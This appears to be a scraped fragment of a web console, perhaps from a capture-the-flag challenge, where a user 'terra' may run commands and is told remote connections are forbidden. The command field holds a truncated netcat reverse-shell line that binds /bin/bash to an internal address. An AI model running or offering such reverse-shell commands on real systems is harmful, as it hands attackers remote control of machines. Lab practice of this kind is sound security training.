 Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
nc -e /bin/bash 10.0.
Run command
Command output: